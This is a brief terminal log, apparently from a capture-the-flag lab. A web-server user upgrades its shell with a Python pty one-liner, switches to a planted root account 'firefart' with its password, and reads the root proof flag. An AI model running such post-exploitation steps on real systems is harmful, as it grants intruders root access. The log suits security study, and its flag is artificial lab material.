 www-data@ubuntu:/tmp$ su firefart
su firefart
su: must be run from a terminal
www-data@ubuntu:/tmp$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$ su firefart
su firefart
Password: pwd1234
firefart@ubuntu:/tmp# cat /root/proof.txt
cat /root/proof.txt
907b88ac24c72245c928dfdc5e30a831